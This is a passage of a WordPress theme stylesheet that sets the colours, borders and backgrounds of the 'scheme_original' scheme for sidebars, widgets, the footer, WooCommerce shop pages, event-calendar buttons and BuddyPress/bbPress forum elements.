.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a {
  color: #acb4b6;
}
.sidebar_outer_menu .menu_side_nav>li ul,
.sidebar_outer_menu .menu_side_responsive>li ul {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.sidebar_outer_menu .menu_side_nav>li ul li a,
.sidebar_outer_menu .menu_side_responsive>li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a {
  color: #333745;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover {
  color: #59c6bc;
}
.scheme_original .sidebar.widget_area .widget_title {
  background-color: #59c6bc;
}
.scheme_original .sidebar.widget_area .widget_title {
  color: #ffffff;
}
.scheme_original .sidebar_inner aside:nth-child(3n+4),
.scheme_original .sidebar_inner aside:nth-child(3n+5),
.scheme_original .sidebar_inner aside:nth-child(3n+6),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_original .widget_area_inner aside:nth-child(2n+3),
.scheme_original .widget_area_inner aside:nth-child(2n+4),
.scheme_original .widget_area_inner aside+aside {
  border-color: #d6d7da;
}
.scheme_original .widget_area_inner {
  color: rgba(51,55,69,0.8);
}
.scheme_original .widget_area_inner a,
.scheme_original .widget_area_inner ul li a:hover,
.scheme_original .widget_area_inner ul li a:focus,
.scheme_original .widget_area_inner button:hover:before {
  color: #59c6bc;
}
.scheme_original .widget_area_inner a:hover,
.scheme_original .widget_area_inner ul li a,
.scheme_original .widget_area_inner ul li:before,
.scheme_original .widget_area_inner button:before {
  color: #333745;
}
.widget_area_inner ul li:before {
  font-size: 0.89em;
}
.scheme_original .widget_area_inner .post_title a {
  color: rgba(51,55,69,0.8);
}
.scheme_original .rss-date,
.scheme_original .widget_area_inner .post_title a:hover {
  color: #59c6bc;
}
.scheme_original .widget_area .widget_rss li+li {
  border-color: #d6d7da;
}
.scheme_original .widget_area_inner .widget_text a:not(.sc_button),
.scheme_original .widget_area_inner .post_info a {
  color: #59c6bc;
}
.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,
.scheme_original .widget_area_inner .post_info a:hover {
  color: #2b6762;
}
.scheme_original .widget_area .widget_rss .widget_title a {
  color: #ffffff;
}
.scheme_original .widget_area_inner .widget_product_search .search_form,
.scheme_original .widget_area_inner .widget_search .search_form {
  background-color: #fff568;
}
.scheme_original .widget_area_inner .widget_product_search .search_field,
.scheme_original .widget_area_inner .widget_search .search_field {
  color: #333745;
}
.scheme_original .widget_area_inner .widget_product_search .search_field:-moz-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: #333745;
}
.scheme_original .widget_area_inner .widget_product_search .search_field::-webkit-input-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: #333745;
}
.scheme_original .widget_area_inner .widget_product_search .search_button,
.scheme_original .widget_area_inner .widget_search .search_button {
  color: #54afa9;
}
.scheme_original .widget_area_inner .widget_product_search .search_button:hover,
.scheme_original .widget_area_inner .widget_search .search_button:hover {
  color: #232a34;
}
.scheme_original .wp-block-calendar .month_prev a:hover,
.scheme_original .wp-block-calendar .month_next a:hover,
.scheme_original .wp-block-calendar .weekday,
.scheme_original .widget_area .widget_calendar .month_prev a:hover,
.scheme_original .widget_area .widget_calendar .month_next a:hover,
.scheme_original .widget_area_inner .widget_calendar .weekday {
  color: #59c6bc;
}
.scheme_original .wp-block-calendar .month_prev a,
.scheme_original .wp-block-calendar .month_next a,
.scheme_original .widget_area .widget_calendar .month_prev a,
.scheme_original .widget_area .widget_calendar .month_next a {
  color: rgba(51,55,69,0.8);
}
.scheme_original .wp-block-calendar .wp-calendar:before,
.scheme_original .widget_area .calendar_wrap:before {
  background-color: #d6d7da;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a,
.scheme_original .wp-block-tag-cloud a {
  border-color: #59c6bc;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a,
.scheme_original .wp-block-tag-cloud a {
  background-color: #59c6bc;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a,
.scheme_original .wp-block-tag-cloud a {
  color: #ffffff;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover,
.scheme_original .wp-block-tag-cloud a:hover {
  color: #59c6bc;
}
.scheme_original .sidebar_outer_inner aside,
.scheme_original .sidebar_inner aside {
  border-top-color: #d6d7da;
}
.scheme_original .widget_area aside .post_item+.post_item,
.scheme_original .search_results.widget_area .post_item+.post_item {
  border-top-color: #d6d7da;
}
.scheme_original footer .widget_area_inner {
  background-color: #f7f7f7;
}
.scheme_original .contacts_wrap_inner {
  color: #333745;
}
.scheme_original .contacts_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  color: #333745;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .widget_area_inner ul li a.username:hover,
.scheme_original .footer_wrap.widget_area .widget_title {
  color: #333745;
}
.scheme_original .widget_area_inner ul li a.username {
  color: rgba(51,55,69,0.6);
}
.scheme_original .widget_area .widget_twitter ul li:before {
  color: #59c6bc;
}
.scheme_original .copyright_wrap_inner {
  background-color: #59c6bc;
}
.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .copyright_wrap_inner .copyright_text a:hover,
.scheme_original .copyright_wrap_inner .copyright_text {
  color: rgba(255,255,255,0.6);
}
.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_type_icons a,
.scheme_original .copyright_wrap_inner .copyright_text a {
  color: #ffffff;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a {
  color: #ffffff;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: rgba(255,255,255,0.6);
}
.scroll_to_top {
  border: none;
}
.scheme_original .scroll_to_top {
  color: #ffffff;
}
.scheme_original .scroll_to_top {
  background-color: #59c6bc;
}
.scheme_original .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_original .scroll_to_top:hover {
  background-color: #2b6762;
}
.scheme_original .popup_wrap {
  background-color: #ffffff;
}
.scheme_original .woocommerce-info::before,
.scheme_original .woocommerce .woocommerce-message:before,
.scheme_original .woocommerce-page .woocommerce-message:before,
.scheme_original .woocommerce div.product span.price,
.scheme_original .woocommerce div.product p.price,
.scheme_original .woocommerce #content div.product span.price,
.scheme_original .woocommerce #content div.product p.price,
.scheme_original .woocommerce-page div.product span.price,
.scheme_original .woocommerce-page div.product p.price,
.scheme_original .woocommerce-page #content div.product span.price,
.scheme_original .woocommerce-page #content div.product p.price,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce .quantity input[type="button"]:hover,
.scheme_original .woocommerce #content input[type="button"]:hover,
.scheme_original .woocommerce-page .quantity input[type="button"]:hover,
.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_original .woocommerce ul.cart_list li>.amount,
.scheme_original .woocommerce ul.product_list_widget li>.amount,
.scheme_original .woocommerce-page ul.cart_list li>.amount,
.scheme_original .woocommerce-page ul.product_list_widget li>.amount,
.scheme_original .woocommerce ul.cart_list li span .amount,
.scheme_original .woocommerce ul.product_list_widget li span .amount,
.scheme_original .woocommerce-page ul.cart_list li span .amount,
.scheme_original .woocommerce-page ul.product_list_widget li span .amount,
.scheme_original .woocommerce ul.cart_list li ins .amount,
.scheme_original .woocommerce ul.product_list_widget li ins .amount,
.scheme_original .woocommerce-page ul.cart_list li ins .amount,
.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_original .woocommerce.widget_shopping_cart .total .amount,
.scheme_original .woocommerce .widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_original .woocommerce a:hover h3,
.scheme_original .woocommerce-page a:hover h3,
.scheme_original .woocommerce .cart-collaterals .order-total strong,
.scheme_original .woocommerce-page .cart-collaterals .order-total strong,
.scheme_original .woocommerce .checkout #order_review .order-total .amount,
.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,
.scheme_original .woocommerce .star-rating,
.scheme_original .woocommerce-page .star-rating,
.scheme_original .woocommerce .star-rating:before,
.scheme_original .woocommerce-page .star-rating:before,
.scheme_original .widget_area_inner .widgetWrap ul>li .star-rating span,
.scheme_original .woocommerce #review_form #respond .stars a,
.scheme_original .woocommerce-page #review_form #respond .stars a {
  color: #59c6bc;
}
.scheme_original .woocommerce div.quantity span,
.scheme_original .woocommerce-page div.quantity span {
  color: #333745;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #d6d7da;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #59c6bc;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #59c6bc;
}
.scheme_original .woocommerce-info,
.scheme_original .woocommerce .woocommerce-message,
.scheme_original .woocommerce-page .woocommerce-message,
.scheme_original .woocommerce a.button.alt:active,
.scheme_original .woocommerce button.button.alt:active,
.scheme_original .woocommerce input.button.alt:active,
.scheme_original .woocommerce #respond input#submit.alt:active,
.scheme_original .woocommerce #content input.button.alt:active,
.scheme_original .woocommerce-page a.button.alt:active,
.scheme_original .woocommerce-page button.button.alt:active,
.scheme_original .woocommerce-page input.button.alt:active,
.scheme_original .woocommerce-page #respond input#submit.alt:active,
.scheme_original .woocommerce-page #content input.button.alt:active,
.scheme_original .woocommerce a.button:active,
.scheme_original .woocommerce button.button:active,
.scheme_original .woocommerce input.button:active,
.scheme_original .woocommerce #respond input#submit:active,
.scheme_original .woocommerce #content input.button:active,
.scheme_original .woocommerce-page a.button:active,
.scheme_original .woocommerce-page button.button:active,
.scheme_original .woocommerce-page input.button:active,
.scheme_original .woocommerce-page #respond input#submit:active,
.scheme_original .woocommerce-page #content input.button:active {
  border-top-color: #59c6bc;
}
.scheme_original .woocommerce .cart-collaterals .cart-subtotal .amount,
.scheme_original .woocommerce-page .cart-collaterals .cart-subtotal .amount,
.scheme_original .woocommerce table.shop_table .order-total .amount,
.scheme_original .woocommerce-page table.shop_table .order-total .amount,
.scheme_original .woocommerce table.shop_table .order-total .amount,
.scheme_original .woocommerce-page table.shop_table .order-total .amount {
  color: #59c6bc;
}
.scheme_original .woocommerce form .form-row label,
.scheme_original .woocommerce-page form .form-row label {
  color: #333745;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  background-color: #59c6bc;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  border-color: #59c6bc;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.scheme_original .woocommerce .cart-collaterals .cart_totals table th,
.scheme_original .woocommerce-page .cart-collaterals .cart_totals table th {
  color: #333745;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  background-color: #fff568;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  border-color: #fff568;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  color: #333745;
}
.scheme_original ul.products li.product img,
.scheme_original .post_item_product .images {
  color: #d6d7da;
}
.scheme_original .woocommerce a:hover {
  color: #59c6bc;
}
.scheme_original .article_style_boxed.woocommerce .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #f7f7f7;
}
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #f7f7f7;
}
.scheme_original form.woocommerce-cart-form div.quantity span.q_inc,
.scheme_original form.woocommerce-cart-form div.quantity span.q_dec,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_inc,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_inc,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_dec,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_dec {
  background-color: #ffffff;
}
.scheme_original form.woocommerce-cart-form div.quantity span.q_inc:hover,
.scheme_original form.woocommerce-cart-form div.quantity span.q_dec:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_dec:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_dec:hover {
  background-color: #59c6bc;
}
.scheme_original form.woocommerce-cart-form div.quantity span.q_inc:hover,
.scheme_original form.woocommerce-cart-form div.quantity span.q_dec:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_inc:hover,
.scheme_original .woocommerce div.product form.cart div.quantity span.q_dec:hover,
.scheme_original .woocommerce-page div.product form.cart div.quantity span.q_dec:hover {
  color: #ffffff;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  background-color: #2b6762;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce ul.products li.product .star-rating:before,
.scheme_original .woocommerce ul.products li.product .star-rating span {
  color: #59c6bc;
}
.scheme_original .woocommerce ul.products li.product .price del,
.scheme_original .woocommerce-page ul.products li.product .price del {
  color: #acb4b6;
}
.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,
.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original {
  background-color: #f0f0f0;
}
.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,
.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #59c6bc;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #59c6bc;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #59c6bc;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #d6d7da;
}
.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_original {
  background-color: #ffffff;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a {
  color: #333745;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a {
  color: #ffffff;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a {
  background-color: #59c6bc;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:after {
  background-color: #59c6bc;
}
.scheme_original #learndash_quizzes a,
.scheme_original #learndash_lessons a {
  color: #59c6bc;
}
.scheme_original #learndash_quizzes a:hover,
.scheme_original #learndash_lessons a:hover {
  color: #333745;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .panel {
  background-color: #f7f7f7;
}
.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .panel {
  border-color: #f7f7f7;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  background-color: #59c6bc;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_original .woocommerce table.cart tr:first-of-type td,
.scheme_original .woocommerce #content table.carttr:first-of-type td,
.scheme_original .woocommerce-page table.cart tr:first-of-type td,
.scheme_original .woocommerce-page #content table.cart tr:first-of-type td,
.scheme_original .woocommerce table.cart td:first-of-type,
.scheme_original .woocommerce table.cart td:last-of-type {
  border-color: #f7f7f7;
}
.scheme_original .woocommerce table.cart img {
  border-color: #d6d7da;
}
.scheme_original .woocommerce table.cart tr:last-of-type td {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce table.cart td.product-name a {
  color: #333745;
}
.scheme_original .woocommerce table.cart td .amount,
.scheme_original .woocommerce table.cart td.product-name a:hover {
  color: #59c6bc;
}
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li {
  border-color: #dddddd;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a {
  color: #333745;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover {
  color: #333745;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul {
  background-color: #f7f7f7;
}
.scheme_original .woocommerce .shop_mode_thumbs .mode_buttons .woocommerce_thumbs,
.scheme_original .woocommerce .shop_mode_list .mode_buttons .woocommerce_list {
  color: #59c6bc;
}
.scheme_original .woocommerce .shop_mode_thumbs .mode_buttons .woocommerce_list,
.scheme_original .woocommerce .shop_mode_list .mode_buttons .woocommerce_thumbs {
  color: #dddddd;
}
.scheme_original .woocommerce .shop_mode_thumbs .mode_buttons .woocommerce_list:hover,
.scheme_original .woocommerce .shop_mode_list .mode_buttons .woocommerce_thumbs:hover {
  color: #59c6bc;
}
.scheme_original .tribe-events-calendar thead th {
  background-color: #59c6bc;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  background-color: #59c6bc;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  background-color: #2b6762;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  background: #59c6bc;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  color: #ffffff;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  background: #2b6762;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
